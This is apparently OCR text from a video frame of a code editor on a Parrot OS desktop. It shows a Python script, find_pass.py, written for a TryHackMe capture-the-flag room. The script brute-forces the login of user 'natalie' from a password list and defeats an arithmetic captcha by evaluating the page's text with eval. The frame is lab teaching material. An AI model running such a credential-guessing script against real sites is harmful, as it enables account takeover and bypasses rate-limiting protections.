 Applications Places System 15:16
find_pass.py - photometacleaner - VSCodium
File Edit Selection View Go Run Terminal Help
EXPLORER
find_user.py find_pass.py
home rootshellace THM Capture find_pass.py ...
PHOTOMETACLEANER
LICENSE
photometacleaner.py
README.md
11 passwd_list.append(passwd.strip())
12
13 post_data = {
14 'username' : 'natalie',
15 'password' : 'passtest',
16 'captcha' : '1234'
17 }
18
19 request_response = requests.post(site_url, post_data)
20
21 for passwd in passwd_list:
22
23 pattern = "([0-9]+\s(\+|\-|\*){1}\s[0-9]+\s=\s\?)"
24
25 captcha_filter = re.search(pattern, str(request_response.content))
26
27 captcha_result = eval(captcha_filter.group(0).split('=')[0].strip())
28
29 new_post_data = {
30 'username': 'natalie',
31 'password': passwd,
32 'captcha': str(captcha_result)
33 }
34
35 request_response = requests.post(site_url, new_post_data)
36
37 check_passwd_str = "Invalid password for"
38
39 if check_passwd_str not in str(request_response.content):
40 print("Password", passwd, ": CORRECT!")
41 bre
break keyword break
breakpoint
BrokenPipeError
BufferError
bytearray
BlockingIOError
BytesWarning
PROBLEMS OUTPUT
[rootshellace@pa
$
bash
Python
OUTLINE
TIMELINE
main 0 0 Ln 41, Col 12 Spaces: 4 UTF-8 LF Python 3.9.2 64-bit
Menu [Capture] find_pass.py - photo... Parrot Terminal [Parrot Terminal] Mozilla Firefox